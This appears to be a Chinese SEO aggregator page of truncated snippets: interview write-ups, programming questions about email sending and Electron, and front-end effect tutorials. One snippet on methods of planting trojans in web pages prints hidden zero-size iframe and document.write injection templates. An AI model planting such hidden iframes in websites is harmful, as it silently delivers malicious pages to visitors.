《数马电子》专题
-
 东子采销电商运营面经
东子采销电商运营面经面试体验还是很好滴,全程20min, 问题也比较常规,唯一的问题就是我哈哈哈哈 1.个人介绍 2.对岗位的理解?对京东的了解? 3.遇到最有挑战的一件事 4.反问 #京东#
-
 5月12日 恒生电子 面经
5月12日 恒生电子 面经#牛客在线求职答疑中心##恒生电子实习##恒生电子面试# 主要情况:面试官人很好,问的基本上是项目,然后问题如下: + 高并发主要要考虑哪些问题? + 为什么要设置一人一单? + 如果集群的Redis中一台突然挂了,此时有请求未处理怎么办? + Redis如何设置均衡负载的? + Redis除了缓存商家信息还缓存了什么? + 缓存是如何更新的? + 如何解决超卖问题 + 如何解决一人一单问题? +
-
在没有实际发送电子邮件的情况下运行Junit电子邮件测试
问题内容: 我想在某些模型类上运行单元测试(Junit),这些模型通常会发送电子邮件确认发生了什么事情。是否有可以与单元测试一起使用的模拟电子邮件服务器,该服务器可以让您确认您的运行尝试发送电子邮件而不实际发送电子邮件? 这似乎很高兴,只是不确定我是否想自己写。电子邮件方面的应用程序堆栈是Velocity + Spring,因此如果可以通过简单地更改applicationContext.xml文件
-
使用webpack的电子应用程序出现捆绑错误,无法解析模块“电子”
问题内容: 我正在尝试使用 React 创建一个 Electron 应用程序。我使用 Webpack 编译 React JSX 语法,但是当我尝试使用命令进行编译时,出现了以下错误: __ ./app.jsx中的错误找不到模块:错误:无法在/ Users / masterT / Downloads / gist中解析模块’electron’ @ ./app.jsx 6:18-37 这是应用程序代码
-
显示名称而不是电子邮件的电子邮件标题的格式是什么?
问题内容: 我正在尝试创建一个php脚本,该脚本将使用mySQL数据库为我处理邮件列表,而我已将其中的大部分安装到位。不幸的是,我似乎无法使标题正常工作,并且我不确定问题出在哪里。 我在接收端得到的结果是: “noreply”@rilburskryler.net rn回复至:noreply@rilburskryler.netrnX-Mailer:PHP / 5.2.13rnMIME版本:1.0 问
-
 在电子商务管理、订单和电子邮件中显示自定义付款字段

在电子商务管理、订单和电子邮件中显示自定义付款字段我需要在管理订单页面、谢谢和电子邮件通知中显示我的自定义签出字段。 我正在使用验证和保存WooCommerce回答代码中特定支付网关的额外结账字段来显示,验证和保存我的自定义字段。 从显示管理订单详细信息上的自定义字段数据,我试图显示自定义字段保存的输入值。 这是我到目前为止的代码: 但它不起作用。该字段不会附加到数据库中,但不会显示在任何位置: 如何正确显示字段?
-
如何将电子邮件附件添加到strapi提供程序电子邮件节点器
我正在尝试发送一封带有附件的确认电子邮件,电子邮件地址为strapi provider email NodeEmailer。该插件显然支持附件,但我不知道我应该在strapi后端的何处添加这些附件。有人知道如何将附件添加到通过strapi NodeEmailer发送的电子邮件中吗?
-
在电子商务管理电子邮件通知中显示产品自定义字段值
我有这个代码在我的function.php,我怎么能在管理邮件订单中分配这个字段值?谢谢!
-

 使用电子邮件API Meteor 1.5以“消息剪辑”的形式接收的电子邮件
使用电子邮件API Meteor 1.5以“消息剪辑”的形式接收的电子邮件我使用电子邮件API与流星1.5。下面是我发送超文本标记语言模板作为电子邮件的创建代码。 流星法: 问题是邮件是在用户端接收的,但在邮件中显示以下格式。为什么它显示消息剪辑?
-
如何使用AWS SES向未经验证的电子邮件地址发送电子邮件
我正在开发PHP应用程序,注册后,使用Amazon SES(简单电子邮件服务)向注册的电子邮件地址发送激活邮件。 但是SES只向经过验证的用户发送电子邮件。 如何将激活链接发送到任何未经验证的电子邮件地址?
-
MIMEImage未显示在电子邮件正文中/试图在电子邮件中嵌入图像
我正在尝试在电子邮件中嵌入一个图像。我遵循了这里,这里和这里的例子和其他但我不能得到图像显示。 当我执行这个时,我得到的是一个空空如也的身体,里面有一个红十字,没有任何图像。如何使图像与电子邮件正文内联显示? 我正在使用Outlook 2016。我知道我可以在使用Outlook时插入图片,我也收到过别人在文本中插入图片的“正常”电子邮件,所以这肯定意味着我必须能够查看python脚本生成的图片?
-
使用css3实现一个斑马线的效果
本文向大家介绍使用css3实现一个斑马线的效果相关面试题,主要包含被问及使用css3实现一个斑马线的效果时的应答技巧和注意事项,需要的朋友参考一下
-
网页挂马方式整理及详细介绍
本文向大家介绍网页挂马方式整理及详细介绍,包括了网页挂马方式整理及详细介绍的使用技巧和注意事项,需要的朋友参考一下 网页挂马方式 一:框架挂马 <iframe src=地址 width=0 height=0></iframe> 二:js文件挂马 首先将以下代码 document.write("<iframe width='0' height='0' src='地址'></ifra
-
用js怎么实现图片马赛克效果?
本文向大家介绍用js怎么实现图片马赛克效果?相关面试题,主要包含被问及用js怎么实现图片马赛克效果?时的应答技巧和注意事项,需要的朋友参考一下
-
 jQuery旋转木马式幻灯片轮播特效
jQuery旋转木马式幻灯片轮播特效本文向大家介绍jQuery旋转木马式幻灯片轮播特效,包括了jQuery旋转木马式幻灯片轮播特效的使用技巧和注意事项,需要的朋友参考一下 本文为大家分享anoSlide是一款超轻型响应式jQuery旋转木马幻灯片插件,它适合在PC端与移动端实现旋转木马幻灯片特效。具体内容如下 特点 响应式——适应任何视窗的宽度 混合内容 不需要CSS 轻量级(< 8 kb未压缩) 基于jQuery构建 集成图像预加
